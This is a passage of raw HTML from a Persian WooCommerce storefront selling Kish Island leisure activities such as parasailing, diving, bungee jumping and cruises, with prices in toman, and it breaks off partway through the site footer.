					<a rel="nofollow" title="افزودن به سبد خرید" href="?add-to-cart=5354" data-quantity="1" data-product_id="5354" data-product_sku="" class="action-cart product_type_simple add_to_cart_button ajax_add_to_cart"><i class="fas fa-shopping-cart"></i><span>افزودن به سبد خرید</span></a>				</div>
				<div class="btn-icons">
							<a href="#" class="yith-wcqv-button" data-product_id="5354" title="مشاهده سریع"><i class="far fa-eye"></i></a>
		<a href="https://setareganshow.ir/wishlist/" title="به لیست علاقه مندی ها اضافه کنید" rel="nofollow" data-product-id="5354" data-title-after="قبلاً در لیست علاقه مندی ها وجود دارد! برای مشاهده لیست علاقه مندی ها اینجا کلیک کنید" class="rdtheme-wishlist-icon rdtheme-add-to-wishlist" data-nonce="a5681bf41a" target="_blank">
	<i class="wishlist-icon far fa-heart"></i><img class="ajax-loading" alt="spinner" src="https://setareganshow.ir/wp-content/themes/roofix/assets/img/spinner2.gif"></a>				</div>
			</div>
		</div>
	</div>
	<div class="price-title-box">
		<div class="rtin-title-area">
			<h3 class="rtin-title"><a href="https://setareganshow.ir/product/%d9%81%d9%84%d8%a7%db%8c-%d8%a8%d8%b1%d8%af-%da%a9%db%8c%d8%b4/">فلای برد کیش</a></h3>
		</div>
		<div class="rtin-price-area">
							<div class="rtin-price"><span class="woocommerce-Price-amount amount">1,188,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></span></div>
					</div>
	</div>
</div></li>

<li class="product type-product post-5346 status-publish instock product_cat-ocean product_cat-tafrihatkish product_tag-136 product_tag-135 product_tag-114 has-post-thumbnail virtual purchasable product-type-simple">
	<div class="rt-product-block rt-product-block-1">

	<div class="rtin-thumb-wrapper">
		<div class="rtin-thumb">
			<img width="370" height="450" src="https://setareganshow.ir/wp-content/uploads/2023/04/شاتل-کیش-با-تخفیف-min-370x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="شاتل کیش" decoding="async" loading="lazy" />		</div>
				<div class="rtin-buttons-area">
			<div class="rtin-buttons">
				<div class="btn-title">
					<a rel="nofollow" title="افزودن به سبد خرید" href="?add-to-cart=5346" data-quantity="1" data-product_id="5346" data-product_sku="" class="action-cart product_type_simple add_to_cart_button ajax_add_to_cart"><i class="fas fa-shopping-cart"></i><span>افزودن به سبد خرید</span></a>				</div>
				<div class="btn-icons">
							<a href="#" class="yith-wcqv-button" data-product_id="5346" title="مشاهده سریع"><i class="far fa-eye"></i></a>
		<a href="https://setareganshow.ir/wishlist/" title="به لیست علاقه مندی ها اضافه کنید" rel="nofollow" data-product-id="5346" data-title-after="قبلاً در لیست علاقه مندی ها وجود دارد! برای مشاهده لیست علاقه مندی ها اینجا کلیک کنید" class="rdtheme-wishlist-icon rdtheme-add-to-wishlist" data-nonce="a5681bf41a" target="_blank">
	<i class="wishlist-icon far fa-heart"></i><img class="ajax-loading" alt="spinner" src="https://setareganshow.ir/wp-content/themes/roofix/assets/img/spinner2.gif"></a>				</div>
			</div>
		</div>
	</div>
	<div class="price-title-box">
		<div class="rtin-title-area">
			<h3 class="rtin-title"><a href="https://setareganshow.ir/product/%d8%b4%d8%a7%d8%aa%d9%84-%da%a9%db%8c%d8%b4/">شاتل کیش</a></h3>
		</div>
		<div class="rtin-price-area">
							<div class="rtin-price"><span class="woocommerce-Price-amount amount">297,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></span></div>
					</div>
	</div>
</div></li>

<li class="product type-product post-5339 status-publish instock product_cat-ocean product_cat-tafrihatkish product_tag-136 product_tag-135 product_tag-114 has-post-thumbnail virtual purchasable product-type-simple">
	<div class="rt-product-block rt-product-block-1">

	<div class="rtin-thumb-wrapper">
		<div class="rtin-thumb">
			<img width="370" height="450" src="https://setareganshow.ir/wp-content/uploads/2023/04/726080_359-370x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="پاراسل کیش" decoding="async" loading="lazy" />		</div>
				<div class="rtin-buttons-area">
			<div class="rtin-buttons">
				<div class="btn-title">
					<a rel="nofollow" title="افزودن به سبد خرید" href="?add-to-cart=5339" data-quantity="1" data-product_id="5339" data-product_sku="" class="action-cart product_type_simple add_to_cart_button ajax_add_to_cart"><i class="fas fa-shopping-cart"></i><span>افزودن به سبد خرید</span></a>				</div>
				<div class="btn-icons">
							<a href="#" class="yith-wcqv-button" data-product_id="5339" title="مشاهده سریع"><i class="far fa-eye"></i></a>
		<a href="https://setareganshow.ir/wishlist/" title="به لیست علاقه مندی ها اضافه کنید" rel="nofollow" data-product-id="5339" data-title-after="قبلاً در لیست علاقه مندی ها وجود دارد! برای مشاهده لیست علاقه مندی ها اینجا کلیک کنید" class="rdtheme-wishlist-icon rdtheme-add-to-wishlist" data-nonce="a5681bf41a" target="_blank">
	<i class="wishlist-icon far fa-heart"></i><img class="ajax-loading" alt="spinner" src="https://setareganshow.ir/wp-content/themes/roofix/assets/img/spinner2.gif"></a>				</div>
			</div>
		</div>
	</div>
	<div class="price-title-box">
		<div class="rtin-title-area">
			<h3 class="rtin-title"><a href="https://setareganshow.ir/product/%d9%be%d8%a7%d8%b1%d8%a7%d8%b3%d9%84-%da%a9%db%8c%d8%b4/">پاراسل کیش</a></h3>
		</div>
		<div class="rtin-price-area">
							<div class="rtin-price"><span class="woocommerce-Price-amount amount">891,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></span></div>
					</div>
	</div>
</div></li>

<li class="product type-product post-5333 status-publish last instock product_cat-ocean product_cat-tafrihatkish product_tag-135 product_tag-114 product_tag-134 has-post-thumbnail virtual purchasable product-type-simple">
	<div class="rt-product-block rt-product-block-1">

	<div class="rtin-thumb-wrapper">
		<div class="rtin-thumb">
			<img width="370" height="450" src="https://setareganshow.ir/wp-content/uploads/2023/04/غواصی-کیش-4-370x450.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="غواصی کیش" decoding="async" loading="lazy" />		</div>
				<div class="rtin-buttons-area">
			<div class="rtin-buttons">
				<div class="btn-title">
					<a rel="nofollow" title="افزودن به سبد خرید" href="?add-to-cart=5333" data-quantity="1" data-product_id="5333" data-product_sku="" class="action-cart product_type_simple add_to_cart_button ajax_add_to_cart"><i class="fas fa-shopping-cart"></i><span>افزودن به سبد خرید</span></a>				</div>
				<div class="btn-icons">
							<a href="#" class="yith-wcqv-button" data-product_id="5333" title="مشاهده سریع"><i class="far fa-eye"></i></a>
		<a href="https://setareganshow.ir/wishlist/" title="به لیست علاقه مندی ها اضافه کنید" rel="nofollow" data-product-id="5333" data-title-after="قبلاً در لیست علاقه مندی ها وجود دارد! برای مشاهده لیست علاقه مندی ها اینجا کلیک کنید" class="rdtheme-wishlist-icon rdtheme-add-to-wishlist" data-nonce="a5681bf41a" target="_blank">
	<i class="wishlist-icon far fa-heart"></i><img class="ajax-loading" alt="spinner" src="https://setareganshow.ir/wp-content/themes/roofix/assets/img/spinner2.gif"></a>				</div>
			</div>
		</div>
	</div>
	<div class="price-title-box">
		<div class="rtin-title-area">
			<h3 class="rtin-title"><a href="https://setareganshow.ir/product/%d8%ba%d9%88%d8%a7%d8%b5%db%8c-%da%a9%db%8c%d8%b4/">غواصی کیش</a></h3>
		</div>
		<div class="rtin-price-area">
							<div class="rtin-price"><span class="woocommerce-Price-amount amount">1,313,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></span></div>
					</div>
	</div>
</div></li>

<li class="product type-product post-5450 status-publish first instock product_cat-tafrihatkish product_tag-170 product_tag-114 product_tag-134 product_tag-171 has-post-thumbnail sale virtual purchasable product-type-simple">
	<div class="rt-product-block rt-product-block-1">

	<div class="rtin-thumb-wrapper">
		<div class="rtin-thumb">
			<img width="370" height="450" src="https://setareganshow.ir/wp-content/uploads/2023/04/Chicco-2-370x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="اجاره کالسکه کیش" decoding="async" loading="lazy" />		</div>
		
	<span class="onsale">تخفیف!</span>
			<div class="rtin-buttons-area">
			<div class="rtin-buttons">
				<div class="btn-title">
					<a rel="nofollow" title="افزودن به سبد خرید" href="?add-to-cart=5450" data-quantity="1" data-product_id="5450" data-product_sku="" class="action-cart product_type_simple add_to_cart_button ajax_add_to_cart"><i class="fas fa-shopping-cart"></i><span>افزودن به سبد خرید</span></a>				</div>
				<div class="btn-icons">
							<a href="#" class="yith-wcqv-button" data-product_id="5450" title="مشاهده سریع"><i class="far fa-eye"></i></a>
		<a href="https://setareganshow.ir/wishlist/" title="به لیست علاقه مندی ها اضافه کنید" rel="nofollow" data-product-id="5450" data-title-after="قبلاً در لیست علاقه مندی ها وجود دارد! برای مشاهده لیست علاقه مندی ها اینجا کلیک کنید" class="rdtheme-wishlist-icon rdtheme-add-to-wishlist" data-nonce="a5681bf41a" target="_blank">
	<i class="wishlist-icon far fa-heart"></i><img class="ajax-loading" alt="spinner" src="https://setareganshow.ir/wp-content/themes/roofix/assets/img/spinner2.gif"></a>				</div>
			</div>
		</div>
	</div>
	<div class="price-title-box">
		<div class="rtin-title-area">
			<h3 class="rtin-title"><a href="https://setareganshow.ir/product/%d8%a7%d8%ac%d8%a7%d8%b1%d9%87-%da%a9%d8%a7%d9%84%d8%b3%da%a9%d9%87-%da%a9%db%8c%d8%b4/">اجاره کالسکه کیش</a></h3>
		</div>
		<div class="rtin-price-area">
							<div class="rtin-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount">150,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></span></del> <ins><span class="woocommerce-Price-amount amount">125,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></span></ins></div>
					</div>
	</div>
</div></li>

<li class="product type-product post-5381 status-publish instock product_cat-tafrihatkish product_cat-145 product_cat-139 product_tag-142 product_tag-146 product_tag-103 product_tag-141 product_tag-147 product_tag-148 has-post-thumbnail virtual purchasable product-type-simple">
	<div class="rt-product-block rt-product-block-1">

	<div class="rtin-thumb-wrapper">
		<div class="rtin-thumb">
			<img width="370" height="450" src="https://setareganshow.ir/wp-content/uploads/2020/11/Gyrocopter-kishyab--370x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="جایروکوپتر کیش" decoding="async" loading="lazy" />		</div>
				<div class="rtin-buttons-area">
			<div class="rtin-buttons">
				<div class="btn-title">
					<a rel="nofollow" title="افزودن به سبد خرید" href="?add-to-cart=5381" data-quantity="1" data-product_id="5381" data-product_sku="nightclub-1-1-1-1" class="action-cart product_type_simple add_to_cart_button ajax_add_to_cart"><i class="fas fa-shopping-cart"></i><span>افزودن به سبد خرید</span></a>				</div>
				<div class="btn-icons">
							<a href="#" class="yith-wcqv-button" data-product_id="5381" title="مشاهده سریع"><i class="far fa-eye"></i></a>
		<a href="https://setareganshow.ir/wishlist/" title="به لیست علاقه مندی ها اضافه کنید" rel="nofollow" data-product-id="5381" data-title-after="قبلاً در لیست علاقه مندی ها وجود دارد! برای مشاهده لیست علاقه مندی ها اینجا کلیک کنید" class="rdtheme-wishlist-icon rdtheme-add-to-wishlist" data-nonce="a5681bf41a" target="_blank">
	<i class="wishlist-icon far fa-heart"></i><img class="ajax-loading" alt="spinner" src="https://setareganshow.ir/wp-content/themes/roofix/assets/img/spinner2.gif"></a>				</div>
			</div>
		</div>
	</div>
	<div class="price-title-box">
		<div class="rtin-title-area">
			<h3 class="rtin-title"><a href="https://setareganshow.ir/product/%d8%ac%d8%a7%db%8c%d8%b1%d9%88%da%a9%d9%88%d9%be%d8%aa%d8%b1-%da%a9%db%8c%d8%b4/">جایروکوپتر کیش</a></h3>
		</div>
		<div class="rtin-price-area">
							<div class="rtin-price"><span class="woocommerce-Price-amount amount">4,800,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></span></div>
					</div>
	</div>
</div></li>

<li class="product type-product post-5373 status-publish instock product_cat-tafrihatkish product_cat-139 product_tag-143 product_tag-142 product_tag-103 product_tag-141 has-post-thumbnail virtual purchasable product-type-simple">
	<div class="rt-product-block rt-product-block-1">

	<div class="rtin-thumb-wrapper">
		<div class="rtin-thumb">
			<img width="370" height="450" src="https://setareganshow.ir/wp-content/uploads/2023/04/freejump1041-370x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ایربک کیش" decoding="async" loading="lazy" />		</div>
				<div class="rtin-buttons-area">
			<div class="rtin-buttons">
				<div class="btn-title">
					<a rel="nofollow" title="افزودن به سبد خرید" href="?add-to-cart=5373" data-quantity="1" data-product_id="5373" data-product_sku="nightclub-1-1-1" class="action-cart product_type_simple add_to_cart_button ajax_add_to_cart"><i class="fas fa-shopping-cart"></i><span>افزودن به سبد خرید</span></a>				</div>
				<div class="btn-icons">
							<a href="#" class="yith-wcqv-button" data-product_id="5373" title="مشاهده سریع"><i class="far fa-eye"></i></a>
		<a href="https://setareganshow.ir/wishlist/" title="به لیست علاقه مندی ها اضافه کنید" rel="nofollow" data-product-id="5373" data-title-after="قبلاً در لیست علاقه مندی ها وجود دارد! برای مشاهده لیست علاقه مندی ها اینجا کلیک کنید" class="rdtheme-wishlist-icon rdtheme-add-to-wishlist" data-nonce="a5681bf41a" target="_blank">
	<i class="wishlist-icon far fa-heart"></i><img class="ajax-loading" alt="spinner" src="https://setareganshow.ir/wp-content/themes/roofix/assets/img/spinner2.gif"></a>				</div>
			</div>
		</div>
	</div>
	<div class="price-title-box">
		<div class="rtin-title-area">
			<h3 class="rtin-title"><a href="https://setareganshow.ir/product/%d9%be%d8%b1%d8%b4-%d8%a2%d8%b2%d8%a7%d8%af-%d8%b1%d9%88%db%8c-%d8%aa%d8%b4%da%a9/">پرش آزاد روی تشک</a></h3>
		</div>
		<div class="rtin-price-area">
							<div class="rtin-price"><span class="woocommerce-Price-amount amount">550,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></span></div>
					</div>
	</div>
</div></li>

<li class="product type-product post-5370 status-publish last instock product_cat-tafrihatkish product_cat-144 product_cat-139 product_tag-140 product_tag-142 product_tag-103 product_tag-141 has-post-thumbnail virtual purchasable product-type-simple">
	<div class="rt-product-block rt-product-block-1">

	<div class="rtin-thumb-wrapper">
		<div class="rtin-thumb">
			<img width="370" height="450" src="https://setareganshow.ir/wp-content/uploads/2020/11/1509007674-370x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="چاذبه کیش" decoding="async" loading="lazy" />		</div>
				<div class="rtin-buttons-area">
			<div class="rtin-buttons">
				<div class="btn-title">
					<a rel="nofollow" title="افزودن به سبد خرید" href="?add-to-cart=5370" data-quantity="1" data-product_id="5370" data-product_sku="nightclub-1-1" class="action-cart product_type_simple add_to_cart_button ajax_add_to_cart"><i class="fas fa-shopping-cart"></i><span>افزودن به سبد خرید</span></a>				</div>
				<div class="btn-icons">
							<a href="#" class="yith-wcqv-button" data-product_id="5370" title="مشاهده سریع"><i class="far fa-eye"></i></a>
		<a href="https://setareganshow.ir/wishlist/" title="به لیست علاقه مندی ها اضافه کنید" rel="nofollow" data-product-id="5370" data-title-after="قبلاً در لیست علاقه مندی ها وجود دارد! برای مشاهده لیست علاقه مندی ها اینجا کلیک کنید" class="rdtheme-wishlist-icon rdtheme-add-to-wishlist" data-nonce="a5681bf41a" target="_blank">
	<i class="wishlist-icon far fa-heart"></i><img class="ajax-loading" alt="spinner" src="https://setareganshow.ir/wp-content/themes/roofix/assets/img/spinner2.gif"></a>				</div>
			</div>
		</div>
	</div>
	<div class="price-title-box">
		<div class="rtin-title-area">
			<h3 class="rtin-title"><a href="https://setareganshow.ir/product/%d8%a8%d8%a7%d9%86%d8%ac%db%8c-%d8%ac%d8%a7%d9%85%d9%be%db%8c%d9%86%da%af-%da%a9%db%8c%d8%b4/">بانجی جامپینگ کیش</a></h3>
		</div>
		<div class="rtin-price-area">
							<div class="rtin-price"><span class="woocommerce-Price-amount amount">1,950,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></span></div>
					</div>
	</div>
</div></li>

<li class="product type-product post-5368 status-publish first instock product_cat-ocean product_cat-tafrihatkish product_tag-138 product_tag-135 product_tag-114 has-post-thumbnail virtual purchasable product-type-simple">
	<div class="rt-product-block rt-product-block-1">

	<div class="rtin-thumb-wrapper">
		<div class="rtin-thumb">
			<img width="370" height="450" src="https://setareganshow.ir/wp-content/uploads/2023/04/Padel-2-370x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="پدل برد کیش" decoding="async" loading="lazy" />		</div>
				<div class="rtin-buttons-area">
			<div class="rtin-buttons">
				<div class="btn-title">
					<a rel="nofollow" title="افزودن به سبد خرید" href="?add-to-cart=5368" data-quantity="1" data-product_id="5368" data-product_sku="" class="action-cart product_type_simple add_to_cart_button ajax_add_to_cart"><i class="fas fa-shopping-cart"></i><span>افزودن به سبد خرید</span></a>				</div>
				<div class="btn-icons">
							<a href="#" class="yith-wcqv-button" data-product_id="5368" title="مشاهده سریع"><i class="far fa-eye"></i></a>
		<a href="https://setareganshow.ir/wishlist/" title="به لیست علاقه مندی ها اضافه کنید" rel="nofollow" data-product-id="5368" data-title-after="قبلاً در لیست علاقه مندی ها وجود دارد! برای مشاهده لیست علاقه مندی ها اینجا کلیک کنید" class="rdtheme-wishlist-icon rdtheme-add-to-wishlist" data-nonce="a5681bf41a" target="_blank">
	<i class="wishlist-icon far fa-heart"></i><img class="ajax-loading" alt="spinner" src="https://setareganshow.ir/wp-content/themes/roofix/assets/img/spinner2.gif"></a>				</div>
			</div>
		</div>
	</div>
	<div class="price-title-box">
		<div class="rtin-title-area">
			<h3 class="rtin-title"><a href="https://setareganshow.ir/product/%d9%be%d8%af%d9%84-%d8%a8%d8%b1%d8%af-%da%a9%db%8c%d8%b4/">پدل برد کیش</a></h3>
		</div>
		<div class="rtin-price-area">
							<div class="rtin-price"><span class="woocommerce-Price-amount amount">750,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></span></div>
					</div>
	</div>
</div></li>

<li class="product type-product post-5419 status-publish instock product_cat-tafrihatkish product_cat-164 product_tag-167 product_tag-168 product_tag-169 product_tag-103 product_tag-163 has-post-thumbnail virtual purchasable product-type-simple">
	<div class="rt-product-block rt-product-block-1">

	<div class="rtin-thumb-wrapper">
		<div class="rtin-thumb">
			<img width="370" height="450" src="https://setareganshow.ir/wp-content/uploads/2023/04/snow-park--370x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="پارک پنگوئن کیش" decoding="async" loading="lazy" />		</div>
				<div class="rtin-buttons-area">
			<div class="rtin-buttons">
				<div class="btn-title">
					<a rel="nofollow" title="افزودن به سبد خرید" href="?add-to-cart=5419" data-quantity="1" data-product_id="5419" data-product_sku="se-1200-1" class="action-cart product_type_simple add_to_cart_button ajax_add_to_cart"><i class="fas fa-shopping-cart"></i><span>افزودن به سبد خرید</span></a>				</div>
				<div class="btn-icons">
							<a href="#" class="yith-wcqv-button" data-product_id="5419" title="مشاهده سریع"><i class="far fa-eye"></i></a>
		<a href="https://setareganshow.ir/wishlist/" title="به لیست علاقه مندی ها اضافه کنید" rel="nofollow" data-product-id="5419" data-title-after="قبلاً در لیست علاقه مندی ها وجود دارد! برای مشاهده لیست علاقه مندی ها اینجا کلیک کنید" class="rdtheme-wishlist-icon rdtheme-add-to-wishlist" data-nonce="a5681bf41a" target="_blank">
	<i class="wishlist-icon far fa-heart"></i><img class="ajax-loading" alt="spinner" src="https://setareganshow.ir/wp-content/themes/roofix/assets/img/spinner2.gif"></a>				</div>
			</div>
		</div>
	</div>
	<div class="price-title-box">
		<div class="rtin-title-area">
			<h3 class="rtin-title"><a href="https://setareganshow.ir/product/%d9%be%d8%a7%d8%b1%da%a9-%d9%be%d9%86%da%af%d9%88%d8%a6%d9%86-%da%a9%db%8c%d8%b4/">پارک پنگوئن کیش</a></h3>
		</div>
		<div class="rtin-price-area">
							<div class="rtin-price"><span class="woocommerce-Price-amount amount">980,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></span></div>
					</div>
	</div>
</div></li>

<li class="product type-product post-5415 status-publish instock product_cat-tafrihatkish product_cat-164 product_tag-161 product_tag-160 product_tag-162 product_tag-103 product_tag-163 has-post-thumbnail virtual purchasable product-type-simple">
	<div class="rt-product-block rt-product-block-1">

	<div class="rtin-thumb-wrapper">
		<div class="rtin-thumb">
			<img width="370" height="450" src="https://setareganshow.ir/wp-content/uploads/2023/04/بن-تخفیف-پارک-دلفین-کیش-کیش-تفریحات-370x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="پارک دلفین کیش" decoding="async" loading="lazy" />		</div>
				<div class="rtin-buttons-area">
			<div class="rtin-buttons">
				<div class="btn-title">
					<a rel="nofollow" title="افزودن به سبد خرید" href="?add-to-cart=5415" data-quantity="1" data-product_id="5415" data-product_sku="se-1200" class="action-cart product_type_simple add_to_cart_button ajax_add_to_cart"><i class="fas fa-shopping-cart"></i><span>افزودن به سبد خرید</span></a>				</div>
				<div class="btn-icons">
							<a href="#" class="yith-wcqv-button" data-product_id="5415" title="مشاهده سریع"><i class="far fa-eye"></i></a>
		<a href="https://setareganshow.ir/wishlist/" title="به لیست علاقه مندی ها اضافه کنید" rel="nofollow" data-product-id="5415" data-title-after="قبلاً در لیست علاقه مندی ها وجود دارد! برای مشاهده لیست علاقه مندی ها اینجا کلیک کنید" class="rdtheme-wishlist-icon rdtheme-add-to-wishlist" data-nonce="a5681bf41a" target="_blank">
	<i class="wishlist-icon far fa-heart"></i><img class="ajax-loading" alt="spinner" src="https://setareganshow.ir/wp-content/themes/roofix/assets/img/spinner2.gif"></a>				</div>
			</div>
		</div>
	</div>
	<div class="price-title-box">
		<div class="rtin-title-area">
			<h3 class="rtin-title"><a href="https://setareganshow.ir/product/%d9%be%d8%a7%d8%b1%da%a9-%d8%af%d9%84%d9%81%db%8c%d9%86-%da%a9%db%8c%d8%b4/">پارک دلفین کیش</a></h3>
		</div>
		<div class="rtin-price-area">
							<div class="rtin-price"><span class="woocommerce-Price-amount amount">1,200,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></span></div>
					</div>
	</div>
</div></li>

<li class="product type-product post-5388 status-publish last instock product_cat-tafrihatkish product_cat-safari-kish product_cat-139 product_tag-142 product_tag-150 product_tag-103 product_tag-141 has-post-thumbnail virtual purchasable product-type-simple">
	<div class="rt-product-block rt-product-block-1">

	<div class="rtin-thumb-wrapper">
		<div class="rtin-thumb">
			<img width="370" height="450" src="https://setareganshow.ir/wp-content/uploads/2020/11/safari-new-370x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="پارس سافاری کیش" decoding="async" loading="lazy" />		</div>
				<div class="rtin-buttons-area">
			<div class="rtin-buttons">
				<div class="btn-title">
					<a rel="nofollow" title="افزودن به سبد خرید" href="?add-to-cart=5388" data-quantity="1" data-product_id="5388" data-product_sku="se-1100" class="action-cart product_type_simple add_to_cart_button ajax_add_to_cart"><i class="fas fa-shopping-cart"></i><span>افزودن به سبد خرید</span></a>				</div>
				<div class="btn-icons">
							<a href="#" class="yith-wcqv-button" data-product_id="5388" title="مشاهده سریع"><i class="far fa-eye"></i></a>
		<a href="https://setareganshow.ir/wishlist/" title="به لیست علاقه مندی ها اضافه کنید" rel="nofollow" data-product-id="5388" data-title-after="قبلاً در لیست علاقه مندی ها وجود دارد! برای مشاهده لیست علاقه مندی ها اینجا کلیک کنید" class="rdtheme-wishlist-icon rdtheme-add-to-wishlist" data-nonce="a5681bf41a" target="_blank">
	<i class="wishlist-icon far fa-heart"></i><img class="ajax-loading" alt="spinner" src="https://setareganshow.ir/wp-content/themes/roofix/assets/img/spinner2.gif"></a>				</div>
			</div>
		</div>
	</div>
	<div class="price-title-box">
		<div class="rtin-title-area">
			<h3 class="rtin-title"><a href="https://setareganshow.ir/product/%d9%be%da%a9%db%8c%d8%ac-%d8%b3%d8%a7%d9%81%d8%a7%d8%b1%db%8c-%da%a9%db%8c%d8%b4/">پکیج سافاری کیش</a></h3>
		</div>
		<div class="rtin-price-area">
							<div class="rtin-price"><span class="woocommerce-Price-amount amount">135,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></span></div>
					</div>
	</div>
</div></li>

<li class="product type-product post-5306 status-publish first instock product_cat-tafrihatkish product_cat-shipfun product_tag-113 product_tag-114 product_tag-112 has-post-thumbnail virtual purchasable product-type-simple">
	<div class="rt-product-block rt-product-block-1">

	<div class="rtin-thumb-wrapper">
		<div class="rtin-thumb">
			<img width="259" height="194" src="https://setareganshow.ir/wp-content/uploads/2023/04/download.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="کشتی تفریحی اوستا 50" decoding="async" loading="lazy" srcset="https://setareganshow.ir/wp-content/uploads/2023/04/download.jpg 259w, https://setareganshow.ir/wp-content/uploads/2023/04/download-155x116.jpg 155w" sizes="(max-width: 259px) 100vw, 259px" />		</div>
				<div class="rtin-buttons-area">
			<div class="rtin-buttons">
				<div class="btn-title">
					<a rel="nofollow" title="افزودن به سبد خرید" href="?add-to-cart=5306" data-quantity="1" data-product_id="5306" data-product_sku="" class="action-cart product_type_simple add_to_cart_button ajax_add_to_cart"><i class="fas fa-shopping-cart"></i><span>افزودن به سبد خرید</span></a>				</div>
				<div class="btn-icons">
							<a href="#" class="yith-wcqv-button" data-product_id="5306" title="مشاهده سریع"><i class="far fa-eye"></i></a>
		<a href="https://setareganshow.ir/wishlist/" title="به لیست علاقه مندی ها اضافه کنید" rel="nofollow" data-product-id="5306" data-title-after="قبلاً در لیست علاقه مندی ها وجود دارد! برای مشاهده لیست علاقه مندی ها اینجا کلیک کنید" class="rdtheme-wishlist-icon rdtheme-add-to-wishlist" data-nonce="a5681bf41a" target="_blank">
	<i class="wishlist-icon far fa-heart"></i><img class="ajax-loading" alt="spinner" src="https://setareganshow.ir/wp-content/themes/roofix/assets/img/spinner2.gif"></a>				</div>
			</div>
		</div>
	</div>
	<div class="price-title-box">
		<div class="rtin-title-area">
			<h3 class="rtin-title"><a href="https://setareganshow.ir/product/%da%a9%d8%b4%d8%aa%db%8c-%d8%aa%d9%81%d8%b1%db%8c%d8%ad%db%8c-%d8%a7%d9%88%d8%b3%d8%aa%d8%a7-50/">کشتی تفریحی اوستا 50 + شام</a></h3>
		</div>
		<div class="rtin-price-area">
							<div class="rtin-price"><span class="woocommerce-Price-amount amount">1,420,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></span></div>
					</div>
	</div>
</div></li>

<li class="product type-product post-5316 status-publish instock product_cat-tafrihatkish product_cat-shipfun product_tag-122 product_tag-114 product_tag-121 has-post-thumbnail virtual purchasable product-type-simple">
	<div class="rt-product-block rt-product-block-1">

	<div class="rtin-thumb-wrapper">
		<div class="rtin-thumb">
			<img width="370" height="450" src="https://setareganshow.ir/wp-content/uploads/2020/11/WhatsApp-Image-2022-08-20-at-2.02.42-AM-370x450.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="کشتی آکواریوم و کف شیشه ای کیش" decoding="async" loading="lazy" />		</div>
				<div class="rtin-buttons-area">
			<div class="rtin-buttons">
				<div class="btn-title">
					<a rel="nofollow" title="افزودن به سبد خرید" href="?add-to-cart=5316" data-quantity="1" data-product_id="5316" data-product_sku="SE-1003" class="action-cart product_type_simple add_to_cart_button ajax_add_to_cart"><i class="fas fa-shopping-cart"></i><span>افزودن به سبد خرید</span></a>				</div>
				<div class="btn-icons">
							<a href="#" class="yith-wcqv-button" data-product_id="5316" title="مشاهده سریع"><i class="far fa-eye"></i></a>
		<a href="https://setareganshow.ir/wishlist/" title="به لیست علاقه مندی ها اضافه کنید" rel="nofollow" data-product-id="5316" data-title-after="قبلاً در لیست علاقه مندی ها وجود دارد! برای مشاهده لیست علاقه مندی ها اینجا کلیک کنید" class="rdtheme-wishlist-icon rdtheme-add-to-wishlist" data-nonce="a5681bf41a" target="_blank">
	<i class="wishlist-icon far fa-heart"></i><img class="ajax-loading" alt="spinner" src="https://setareganshow.ir/wp-content/themes/roofix/assets/img/spinner2.gif"></a>				</div>
			</div>
		</div>
	</div>
	<div class="price-title-box">
		<div class="rtin-title-area">
			<h3 class="rtin-title"><a href="https://setareganshow.ir/product/%da%a9%d8%b4%d8%aa%db%8c-%d8%a2%da%a9%d9%88%d8%a7%d8%b1%db%8c%d9%88%d9%85-%da%a9%db%8c%d8%b4/">کشتی آکواریوم کیش</a></h3>
		</div>
		<div class="rtin-price-area">
							<div class="rtin-price"><span class="woocommerce-Price-amount amount">825,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></span></div>
					</div>
	</div>
</div></li>
</ul>
			</div>
					</div>
	</div>
</div>
</div> 

<footer class="footer-wrap-layout1-new footer-wrap-fix-off">	
			<div class="top-footer-layout1 footer-top-information-selector">
	        <div class="container">
				<div class="row d-flex align-items-center footer-logo-wrp">
					<div class="col-lg-4 col-md-6">
						<a class="footer-logo" href="https://setareganshow.ir/">
						<img width="489" height="121" src="https://setareganshow.ir/wp-content/uploads/2020/11/logo-icon-light.png" class="attachment-full size-full" alt="ستارگان شو" loading="lazy" />						</a>	
					</div>
					<div class="col-lg-4 col-md-6 ">
						<div class="text-center">
							<div class="media footer-contact-phone">
							    <i class="fas fa-phone"></i>
							    <div class="media-body space-sm">
							        <div class="title">آیا به راهنمایی نیاز دارید؟</div>
							        <div class="info">با ما تماس بگیرید 09364422552</div>
							    </div>
							</div>
						</div>
					</div>
					<div class="col-lg-4 col-md-12">
											
						<div class="footer-social">
						    <ul>					    	
																	<li>
										<a target="_blank" href="https://setareganshow.ir/">
											<i class="fab fa-facebook-f"></i>
										</a>
									</li>
																	<li>
										<a target="_blank" href="https://setareganshow.ir/">
											<i class="fab fa-twitter"></i>
										</a>
									</li>
																	<li>
